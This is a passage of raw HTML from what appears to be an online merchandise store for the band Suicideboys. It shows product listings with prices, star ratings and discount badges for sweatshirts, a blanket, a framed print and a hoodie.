  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="372">
    <a href="https://suicideboys.shop/product/uicideboy-my-liver-will-handle-what-my-heart-cant-white-sweatshirt-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/1207/conversions/rasweatshirtx150010101001c5ca27c6front-c7080800800-bgf8f8f8-small.jpg?w=250&amp;h=250"
                alt="Uicideboy My Liver Will Handle What My Heart Cant White Sweatshirt Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://suicideboys.shop/product/uicideboy-my-liver-will-handle-what-my-heart-cant-white-sweatshirt-premium-merch-store" class="capitalize hover:underline leading-3">Uicideboy My Liver Will Handle What My Heart Cant White Sweatshirt Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="344">
    <a href="https://suicideboys.shop/product/suicideboys-signed-purple-haze-blanket-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/1115/conversions/urblanket_medium_bedsquarex2000-1-small.jpg?w=250&amp;h=250"
                alt="Suicideboys Signed Purple Haze Blanket Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://suicideboys.shop/product/suicideboys-signed-purple-haze-blanket-premium-merch-store" class="capitalize hover:underline leading-3">Suicideboys Signed Purple Haze Blanket Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="333">
    <a href="https://suicideboys.shop/product/suicideboys-signed-purple-haze-framed-print-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/1082/conversions/cfpmediumblackbright_whitebox20square_product2000x2000-1-small.jpg?w=250&amp;h=250"
                alt="Suicideboys Signed Purple Haze Framed print Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://suicideboys.shop/product/suicideboys-signed-purple-haze-framed-print-premium-merch-store" class="capitalize hover:underline leading-3">Suicideboys Signed Purple Haze Framed print Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="285">
    <a href="https://suicideboys.shop/product/suicideboys-scrim-hoodie-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/923/conversions/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Suicideboys Scrim Hoodie Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
